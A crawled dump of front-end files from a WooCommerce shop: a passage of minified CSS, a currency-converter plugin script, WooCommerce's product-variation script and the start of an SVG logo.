2px);top:-1px;padding:15px;border-top:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.archive .double>div:first-child .hover,.archive .five>div:first-child .hover{left:0;width:calc(100% - 22.5px + 15px)}.archive .double>div:last-child .hover,.archive .five>div:last-child .hover{text-align:right;left:auto;right:0;width:calc(100% - 22.5px + 17px)}.archive .double>div:last-child .hover div,.archive .five>div:last-child .hover div{left:-200px;border-right:0;border-left:1px solid #000}.archive .five>div:last-child .hover div{left:-100%}.archive .five>div .hover div{right:calc(-100% - 3px);width:calc(100% + 3px)}}.archive #header-img+div,.collections #header-img+div{color:#919191;font-size:.80375rem}.archive #header-img+div .text-right a,.collections #header-img+div .text-right a{background:#cbc8c7;border-radius:50%;display:inline-block;height:.9375rem;width:.9375rem}.archive #header-img+div .text-right a:first-child,.collections #header-img+div .text-right a:first-child{background:#c8b087}.archive #header-img+div .text-right a:last-child,.collections #header-img+div .text-right a:last-child{background:#d8a192}.archive #header-img+div .text-right a.active,.collections #header-img+div .text-right a.active{border:1px solid #141414}.archive .four,.collections .four{display:none}.archive .four.show,.collections .four.show{display:flex}.woocommerce .images,.woocommerce .summary{width:100% !important}.woocommerce .button{background:none !important;border-radius:0 !important;color:#141414 !important;font:.81188rem proxima-nova !important;padding:1rem 1.625rem !important;text-decoration:underline !important}.woocommerce .button:hover{background:#141414 !important;color:#fff !important}.woocommerce .button.alt{background:#141414 !important;color:#fff !important}.woocommerce .button.alt:hover{text-decoration:none !important}.woocommerce input.button{padding:0.618em 1.625rem !important}.woocommerce table,.woocommerce td,.woocommerce th{border:0 !important}.woocommerce .col-1,.woocommerce .col-2{max-width:100%}.woocommerce #stripe-card-element,.woocommerce #stripe-cvc-element,.woocommerce #stripe-exp-element{width:100%}.woocommerce .price{color:#141414 !important}.woocommerce .products li{margin-right:15px !important;width:19% !important}.woocommerce .products li:last-child{margin-right:0 !important}.woocommerce .products a+a,.woocommerce .products img+h2,.woocommerce .products span{display:none !important}.woocommerce #payment,.woocommerce .methods,.woocommerce .payment_box,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:none !important;border:0 !important;color:#141414 !important}.woocommerce #payment:before,.woocommerce .methods:before,.woocommerce .payment_box:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#141414 !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border:1px solid #141414 !important}.woocommerce .payment_box{padding:0 !important}.woocommerce .payment_box:before{display:none !important}.woocommerce .payment_box .form-row{padding:0 !important}.woocommerce #order_review_heading{margin-top:3rem !important}.woocommerce #ship-to-different-address-checkbox{height:auto !important}.woocommerce .variations tr+tr{margin-top:5rem}.woocommerce .woocommerce-variation-price{margin-bottom:1.5rem !important}.single-product .col-lg-6 div{background-position:center;background-size:cover;height:44.5625rem}.single-product h1+p,.single-product h1+p+div{font:.82688rem gt_sectra_displaymedium}.single-product .col-4 h4{font-family:gt_sectra_displaymedium}.single-product select{margin:0.25rem 1rem 0.25rem 0}.hidden{display:none !important}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion_inline.js?ver=3c1cbf86ab755a22f2aba5626953a236
body_size: -41
content:
jQuery(document).ready(function($) {
	wc_currency_converter_params.current_currency = wc_currency_converter_inline_params.current_currency;
	wc_currency_converter_params.symbol_positions = wc_currency_converter_inline_params.symbol_positions;
});


--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion.js?ver=1.6.3
body_size: 1573
content:
jQuery(document).ready(function($) {
	var money             = fx.noConflict();
	var current_currency  = wc_currency_converter_params.current_currency;
	var currency_codes    = jQuery.parseJSON( wc_currency_converter_params.currencies );
	var currency_position = wc_currency_converter_params.currency_pos;
	var currency_decimals = wc_currency_converter_params.num_decimals;
	var remove_zeros      = wc_currency_converter_params.trim_zeros;

	money.rates           = wc_currency_converter_params.rates;
	money.base            = wc_currency_converter_params.base;
	money.settings.from   = wc_currency_converter_params.currency;

	money = set_default_rate_on_missing_currency( money, wc_currency_converter_params.currency );
	money = set_default_rate_on_missing_currency( money, wc_currency_converter_params.current_currency );

	if ( 'undefined' !== typeof( set_initial_currency ) ) {
		jQuery.cookie( 'woocommerce_current_currency', set_initial_currency, { expires: 7, path: '/' } );
	}

	if ( money.settings.from == 'RMB' ) {
		money.settings.from = 'CNY';
	}

	function set_default_rate_on_missing_currency( money, currency ) {
	    if ( ! money.rates[ currency ] ) {
	        money.rates[ currency ] = parseFloat( wc_currency_converter_params.currency_rate_default );
	    }
	    return money;
	}

	function switch_currency( to_currency ) {

		if ( wc_currency_converter_params.symbol_positions[ to_currency ] ) {
			currency_position = wc_currency_converter_params.symbol_positions[ to_currency ];
		}
		money = set_default_rate_on_missing_currency( money, to_currency );

		// Span.amount
		jQuery('span.amount').each(function(){

			// Original markup
			var original_code = jQuery(this).attr("data-original");

			if (typeof original_code == 'undefined' || original_code == false) {
				jQuery(this).attr("data-original", jQuery(this).html());
			}

			// Original price
			var original_price = jQuery(this).attr("data-price");

			if ( typeof original_price == 'undefined' || original_price == false ) {

				// Get original price
				var original_price = jQuery(this).html();

				// Small hack to prevent errors with $ symbols
				jQuery( '<del></del>' + original_price ).find('del').remove();

				// Remove formatting
				original_price = original_price.replace( wc_currency_converter_params.currency_format_symbol, '' );
				original_price = original_price.replace( wc_currency_converter_params.thousand_sep, '' );
				original_price = original_price.replace( wc_currency_converter_params.decimal_sep, '.' );
				original_price = original_price.replace(/[^0-9\.]/g, '');
				original_price = parseFloat( original_price );

				// Log Conversions
				// console.log( original_price );

				// Store original price
				jQuery(this).attr("data-price", original_price);
			}

			price = money( original_price ).from( money.settings.from ).to( to_currency );
			price = price.toFixed( currency_decimals );
			price = accounting.formatNumber( price, currency_decimals, wc_currency_converter_params.thousand_sep, wc_currency_converter_params.decimal_sep );

			if ( remove_zeros ) {
				price = price.replace( wc_currency_converter_params.zero_replace, '' );
			}

			if ( currency_codes[ to_currency ] ) {

				if ( currency_position == 'left' ) {

					jQuery(this).html( currency_codes[ to_currency ] + price );

				} else if ( currency_position == 'right' ) {

					jQuery(this).html( price + "" + currency_codes[ to_currency ] );

				} else if ( currency_position == 'left_space' ) {

					jQuery(this).html( currency_codes[ to_currency ] + " " + price );

				} else if ( currency_position == 'right_space' ) {

					jQuery(this).html( price + " " + currency_codes[ to_currency ] );

				}

			} else {

				jQuery(this).html( price + " " + to_currency );

			}

			jQuery(this).attr( 'title', wc_currency_converter_params.i18n_oprice + original_price );
		});

		// #shipping_method prices
		jQuery('#shipping_method option').each(function(){

			// Original markup
			var original_code = jQuery(this).attr("data-original");

			if (typeof original_code == 'undefined' || original_code == false) {

				original_code = jQuery(this).text();

				jQuery(this).attr("data-original", original_code);

			}

			var current_option = original_code;

			current_option = current_option.split(":");

			if (!current_option[1] || current_option[1] == '') return;

			price = current_option[1];

			if (!price) return;

			// Remove formatting
			price = price.replace( wc_currency_converter_params.currency_format_symbol, '' );
			price = price.replace( wc_currency_converter_params.thousand_sep, '' );
			price = price.replace( wc_currency_converter_params.decimal_sep, '.' );
			price = price.replace(/[^0-9\.]/g, '');
			price = parseFloat( price );

			price = money(price).to(to_currency);
			price = price.toFixed( currency_decimals );
			price = accounting.formatNumber( price, currency_decimals, wc_currency_converter_params.thousand_sep, wc_currency_converter_params.decimal_sep );

			if ( remove_zeros ) {
				price = price.replace( wc_currency_converter_params.zero_replace, '' );
			}

			jQuery(this).html( current_option[0] + ": " + price  + " " + to_currency );

		});

		price_filter_update( to_currency );

		jQuery('body').trigger( 'currency_converter_switch', [to_currency] );
		jQuery('ul.currency_switcher li a').removeClass('active');
		jQuery('ul.currency_switcher li a[data-currencycode="' + current_currency + '"]').addClass('active');
		jQuery('select.currency_switcher').val( current_currency );
	}

	function price_filter_update( to_currency ) {
		if ( to_currency ) {
			jQuery('.ui-slider').each(function() {
				theslider = jQuery( this );
				values    = theslider.slider("values");

				original_price = "" + values[1];
				original_price = original_price.replace( wc_currency_converter_params.currency_format_symbol, '' );
				original_price = original_price.replace( wc_currency_converter_params.thousand_sep, '' );
				original_price = original_price.replace( wc_currency_converter_params.decimal_sep, '.' );
				original_price = original_price.replace(/[^0-9\.]/g, '');
				original_price = parseFloat( original_price );

				price_max = money(original_price).to(to_currency);

				original_price = "" + values[0];
				original_price = original_price.replace( wc_currency_converter_params.currency_format_symbol, '' );
				original_price = original_price.replace( wc_currency_converter_params.thousand_sep, '' );
				original_price = original_price.replace( wc_currency_converter_params.decimal_sep, '.' );
				original_price = original_price.replace(/[^0-9\.]/g, '');
				original_price = parseFloat( original_price );

				price_min = money(original_price).to(to_currency);

				jQuery('.price_slider_amount').find('span.from').html( price_min.toFixed(2) + " " + to_currency );
				jQuery('.price_slider_amount').find('span.to').html( price_max.toFixed(2) + " " + to_currency );
			});
		}
	}

	jQuery(document).ready(function($) {
		jQuery('body').on( "price_slider_create price_slider_slide price_slider_change", function() {
			price_filter_update( current_currency );
		} );
		price_filter_update( current_currency );
	});

	// Ajax events
	jQuery('body').bind('wc_fragments_refreshed wc_fragments_loaded show_variation updated_checkout updated_shipping_method added_to_cart cart_page_refreshed cart_widget_refreshed updated_addons', function() {
		if ( current_currency ) {
			switch_currency( current_currency );
		}
	});

	jQuery( document.body ).on( 'wc_booking_form_changed wc_currency_converter_calculate', function() {
		if ( current_currency ) {
			switch_currency( current_currency );
		}
	});

	// On load
	if ( current_currency ) {
		switch_currency( current_currency );
	} else {
		jQuery('ul.currency_switcher li a[data-currencycode="' + wc_currency_converter_params.currency + '"]').addClass('active');
		jQuery('select.currency_switcher').val( wc_currency_converter_params.currency );
	}

	jQuery( document.body )
		.on( 'click', 'a.wc-currency-converter-reset', function() {
			jQuery('span.amount, #shipping_method option').each(function(){
				var original_code = jQuery(this).attr("data-original");

				if (typeof original_code !== 'undefined' && original_code !== false) {
					jQuery(this).html( original_code );
				}
			});

			jQuery('ul.currency_switcher li a').removeClass('active');
			jQuery('ul.currency_switcher li a[data-currencycode="' + wc_currency_converter_params.currency + '"]').addClass('active');
			jQuery('select.currency_switcher').val( wc_currency_converter_params.currency );

			jQuery.cookie( 'woocommerce_current_currency', '', { expires: 7, path: '/' } );

			current_currency = '';

			jQuery('body').trigger('currency_converter_reset');

			if ( jQuery( '.price_slider' ).size() > 0 ) {
				jQuery('body').trigger('price_slider_slide', [jQuery(".price_slider").slider("values", 0), jQuery(".price_slider").slider("values", 1)]);
			}

			return false;
		})
		.on( 'click', 'ul.currency_switcher li a:not(".reset")', function() {
			current_currency = jQuery(this).attr('data-currencycode');
			switch_currency( current_currency );
			jQuery.cookie('woocommerce_current_currency', current_currency, { expires: 7, path: '/' });
			return false;
		})
		.on( 'change', 'select.currency_switcher', function() {
			current_currency = jQuery(this).val();
			switch_currency( current_currency );
			jQuery.cookie('woocommerce_current_currency', current_currency, { expires: 7, path: '/' });
			return false;
		});
});


--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.1
body_size: 3069
content:
!function(b,d,r,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form"),a.loading=!1},100)};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").change(),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled"))},t.prototype.onAddToCart=function(t){b(this).is(".disabled")&&(t.preventDefault(),b(this).is(".wc-variation-is-unavailable")?d.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):b(this).is(".wc-variation-selection-needed")&&d.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight").wc_reset_content(),a.$product.find(".product_dimensions").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t){var a=t.data.variationForm,i=a.getChosenAttributes(),r=i.data;if(i.count===i.chosenCount)if(a.useAjax)a.xhr&&a.xhr.abort(),a.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),r.product_id=parseInt(a.$form.data("product_id"),10),r.custom_data=a.$form.data("custom_data"),a.xhr=b.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:r,success:function(t){t?a.$form.trigger("found_variation",[t]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){a.$form.unblock()}});else{a.$form.trigger("update_variation_values");var e=a.findMatchingVariations(a.variationData,r).shift();e?a.$form.trigger("found_variation",[e]):(a.$form.trigger("reset_data"),i.chosenCount=0,a.loading||(a.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),a.$form.find(".wc-no-matching-variations").slideDown(200)))}else a.$form.trigger("update_variation_values"),a.$form.trigger("reset_data");a.toggleResetLink(0<i.chosenCount)},t.prototype.onFoundVariation=function(t,a){var i=t.data.variationForm,r=i.$product.find(".product_meta").find(".sku"),e=i.$product.find(".product_weight"),o=i.$product.find(".product_dimensions"),n=i.$singleVariationWrap.find(".quantity"),s=!0,_=!1,c="";a.sku?r.wc_set_content(a.sku):r.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?o.wc_set_content(a.dimensions_html):o.wc_reset_content(),i.$form.wc_variations_image_update(a),a.variation_is_visible?(_=m("variation-template"),a.variation_id):_=m("unavailable-variation-template"),c=(c=(c=_({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),i.$singleVariation.html(c),i.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).change(),"yes"===a.is_sold_individually?(n.find("input.qty").val("1").attr("min","1").attr("max",""),n.hide()):(n.find("input.qty").attr("min",a.min_qty).attr("max",a.max_qty),n.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(s=!1),b.trim(i.$singleVariation.text())?i.$singleVariation.slideDown(200).trigger("show_variation",[a,s]):i.$singleVariation.show().trigger("show_variation",[a,s])},t.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").change(),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations"),b(this).blur()),a.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var p=t.data.variationForm,w=p.getChosenAttributes().data;p.useAjax||(p.$attributeFields.each(function(t,a){var i,r=b(a),e=r.data("attribute_name")||r.attr("name"),o=b(a).data("show_option_none"),n=":gt(0)",s=b("<select/>"),_=r.val()||"",c=!0;if(!r.data("attribute_html")){var d=r.clone();d.find("option").removeAttr("disabled attached").removeAttr("selected"),r.data("attribute_options",d.find("option"+n).get()),r.data("attribute_html",d.html())}s.html(r.data("attribute_html"));var m=b.extend(!0,{},w);m[e]="";var v=p.findMatchingVariations(p.variationData,m);for(var l in v)if("undefined"!=typeof v[l]){var g=v[l].attributes;for(var f in g)if(g.hasOwnProperty(f)){var u=g[f],h="";f===e&&(v[l].variation_is_active&&(h="enabled"),u?(u=b("<div/>").html(u).text(),s.find('option[value="'+p.addSlashes(u)+'"]').addClass("attached "+h)):s.find("option:gt(0)").addClass("attached "+h))}}i=s.find("option.attached").length,!_||0!==i&&0!==s.find('option.attached.enabled[value="'+p.addSlashes(_)+'"]').length||(c=!1),0<i&&_&&c&&"no"===o&&(s.find("option:first").remove(),n=""),s.find("option"+n+":not(.attached)").remove(),r.html(s.html()),r.find("option"+n+":not(.enabled)").prop("disabled",!0),_?c?r.val(_):r.val("").change():r.val("")}),p.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},r=0,e=0;return this.$attributeFields.each(function(){var t=b(this).data("attribute_name")||b(this).attr("name"),a=b(this).val()||"";0<a.length&&e++,r++,i[t]=a}),{count:r,chosenCount:e,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],r=0;r<t.length;r++){var e=t[r];this.isMatch(e.attributes,a)&&i.push(e)}return i},t.prototype.isMatch=function(t,a){var i=!0;for(var r in t)if(t.hasOwnProperty(r)){var e=t[r],o=a[r];e!==n&&o!==n&&0!==e.length&&0!==o.length&&e!==o&&(i=!1)}return i},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},b.fn.wc_variation_form=function(){return new t(this),this},b.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},b.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},b.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},b.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},b.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=b(this),i=a.closest(".product").find(".images"),r=!1,e=t&&t.image_id?t.image_id:"";a.attr("current-image")!==e&&(r=!0),a.attr("current-image",e),r&&i.trigger("woocommerce_gallery_reset_slide_position")},b.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),r=i.find(".images"),e=i.find(".flex-control-nav"),o=e.find("li:eq(0) img"),n=r.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),s=n.find(".wp-post-image"),_=n.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<e.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();var c=e.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<c.length)return c.trigger("click"),a.attr("current-image",t.image_id),void d.setTimeout(function(){b(d).trigger("resize"),r.trigger("woocommerce_gallery_init_zoom")},20);s.wc_set_variation_attr("src",t.image.src),s.wc_set_variation_attr("height",t.image.src_h),s.wc_set_variation_attr("width",t.image.src_w),s.wc_set_variation_attr("srcset",t.image.srcset),s.wc_set_variation_attr("sizes",t.image.sizes),s.wc_set_variation_attr("title",t.image.title),s.wc_set_variation_attr("data-caption",t.image.caption),s.wc_set_variation_attr("alt",t.image.alt),s.wc_set_variation_attr("data-src",t.image.full_src),s.wc_set_variation_attr("data-large_image",t.image.full_src),s.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),s.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),n.wc_set_variation_attr("data-thumb",t.image.src),o.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),_.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();d.setTimeout(function(){b(d).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),r.trigger("woocommerce_gallery_init_zoom")},20)},b.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),r=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),e=r.find(".wp-post-image"),o=r.find("a").eq(0);e.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("width"),e.wc_reset_variation_attr("height"),e.wc_reset_variation_attr("srcset"),e.wc_reset_variation_attr("sizes"),e.wc_reset_variation_attr("title"),e.wc_reset_variation_attr("data-caption"),e.wc_reset_variation_attr("alt"),e.wc_reset_variation_attr("data-src"),e.wc_reset_variation_attr("data-large_image"),e.wc_reset_variation_attr("data-large_image_width"),e.wc_reset_variation_attr("data-large_image_height"),r.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},b(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&b(".variations_form").each(function(){b(this).wc_variation_form()})});var m=function(t){var a=r.getElementById("tmpl-"+t).textContent,i=!1;return(i=(i=(i=i||/<#\s?data\./.test(a))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a))?wp.template(t):function(t){var o=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,r){if(a.length!==r.length)return"";var e=o[i]||"";return 2===a.length?d.escape(e):e})}}}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg
body_size: 3315
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 337.68 42.06"><defs><style>.cls-1{fill:#191919;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M85.84,37.4a1.77,1.77,0,0,1-.12.65,1.58,1.58,0,0,1-.33.52,2.14,2.14,0,0,1,.31.3,2,2,0,0,1,.24.36,2,2,0,0,1,.15.41,1.72,1.72,0,0,1,.06.44,1.86,1.86,0,0,1-.14.72,1.93,1.93,0,0,1-.39.6,1.89,1.89,0,0,1-.58.41,1.7,1.7,0,0,1-.71.15h-2.8a.24.24,0,0,1-.17-.06.21.21,0,0,1-.07-.17V35.88a.25.25,0,0,1,.06-.18.22.22,0,0,1,.17-.07h2.53a1.82,1.82,0,0,1,1.27.51,1.71,1.71,0,0,1,.38.56A1.73,1.73,0,0,1,85.84,37.4Zm-1.26,0a.63.63,0,0,0-.21-.5.79.79,0,0,0-.55-.18H82.55v1.45h1.27a.79.79,0,0,0,.31-.06.73.73,0,0,0,.24-.17.69.69,0,0,0,.16-.25A.8.8,0,0,0,84.58,37.42Zm-2,1.78v1.66h1.53a.72.72,0,0,0,.3-.06.87.87,0,0,0,.25-.18.82.82,0,0,0,.17-.26.79.79,0,0,0,.06-.31.82.82,0,0,0-.06-.31.93.93,0,0,0-.17-.27.86.86,0,0,0-.25-.19.68.68,0,0,0-.31-.07Zm8.34-2-.78-1.31h0v0l0-.07a.13.13,0,0,1,0-.05.11.11,0,0,1,0-.09.14.14,0,0,1,.1,0h1.15l0,0,0,.05.06.1.11.18.3.58.42.78.42.78L93.37,37l.32-.6L94,35.8a.49.49,0,0,1,.1-.13l.09,0h1.11a.11.11,0,0,1,.12.12.17.17,0,0,1,0,.07l0,.07-1.21,2-.4.68-.4.68v2.44a.21.21,0,0,1-.24.24h-.81c-.14,0-.21-.08-.21-.24V39.29Zm14.64-1.39a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h1a.32.32,0,0,1,.14,0,.22.22,0,0,1,.11.1l2.8,4v-4a.18.18,0,0,1,.09-.1l.1,0h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.91a.12.12,0,0,1-.09,0l-.09-.1-3-4.26v4.22c0,.12-.05.19-.19.19h-.86a.17.17,0,0,1-.19-.19Zm10.49,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm11.07.27a.27.27,0,0,1,.11.11.18.18,0,0,1,0,.16l-.41.7a.22.22,0,0,1-.13.1.22.22,0,0,1-.15,0,2.15,2.15,0,0,0-.57-.3,2,2,0,0,0-.65-.11,1.92,1.92,0,0,0-.8.16,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66,2.24,2.24,0,0,0-.15.82,2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,1.92,1.92,0,0,0,1.42.6,2,2,0,0,0,.66-.11,2.1,2.1,0,0,0,.58-.3.26.26,0,0,1,.16,0,.21.21,0,0,1,.13.09l.42.71a.17.17,0,0,1,0,.16.28.28,0,0,1-.11.11,3.31,3.31,0,0,1-.86.42,3.25,3.25,0,0,1-1,.15,3.17,3.17,0,0,1-.87-.12,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78,3.28,3.28,0,0,1,.84-3.18,3.19,3.19,0,0,1,.66-.51,3.32,3.32,0,0,1,.78-.33,3.17,3.17,0,0,1,.87-.12,3.21,3.21,0,0,1,1,.14A3.32,3.32,0,0,1,127.09,36.09Zm4.33,2.71a3.28,3.28,0,0,1,1-2.31A3.19,3.19,0,0,1,133,36a3.32,3.32,0,0,1,.78-.33,3.26,3.26,0,0,1,1.73,0,3.32,3.32,0,0,1,.78.33,3.23,3.23,0,0,1,1.17,1.17,3.37,3.37,0,0,1,.33.78,3.26,3.26,0,0,1,0,1.73,3.31,3.31,0,0,1-.33.78,3.21,3.21,0,0,1-.51.66,3.35,3.35,0,0,1-.66.51,3.24,3.24,0,0,1-.78.33,3.3,3.3,0,0,1-1.73,0,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78A3.24,3.24,0,0,1,131.42,38.81Zm1.27,0a2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,2,2,0,0,0,2.85,0,2,2,0,0,0,.41-.66,2.18,2.18,0,0,0,.15-.81,2.21,2.21,0,0,0-.15-.82,2.06,2.06,0,0,0-.41-.66,2,2,0,0,0-.63-.45,2,2,0,0,0-1.59,0,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66A2.24,2.24,0,0,0,132.68,38.81Zm10-3a.19.19,0,0,1,.05-.13.19.19,0,0,1,.14-.06h.87c.12,0,.18.06.19.19v5h2.49a.19.19,0,0,1,.13.05.19.19,0,0,1,.06.14v.78c0,.12-.06.18-.19.19h-3.56a.17.17,0,0,1-.1